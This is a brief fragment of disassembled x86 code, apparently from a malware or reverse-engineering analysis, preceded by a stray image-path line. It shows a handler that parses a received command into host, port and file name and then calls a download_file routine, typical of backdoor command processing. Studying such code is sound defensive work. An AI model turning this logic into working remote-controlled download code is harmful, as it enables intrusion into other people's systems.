 push offset asc_40C0C0 ; " "
lea eax, [ebp+received_command_1]
push eax ; char *
call _strtok
add esp, 8
mov [ebp+lpFileName], eax
push offset asc_40C0C0 ; " "
push 0 ; char *
call _strtok
add esp, 8
mov [ebp+lpFileName], eax
mov ecx, [ebp+lpFileName]
push ecx ; char *
call _atoi
add esp, 4
mov [ebp+received_command_2_4], eax
push offset asc_40C0C0 ; " "
push 0 ; char *
call _strtok
add esp, 8
mov [ebp+lpFileName], eax
mov edx, [ebp+lpFileName]
push edx ; lpFileName
mov eax, [ebp+received_command_2_4]
push eax ; hostshort
mov ecx, [ebp+name]
push ecx ; name
call download_file
add esp, 0Ch
test eax, eax
jz short loc_402235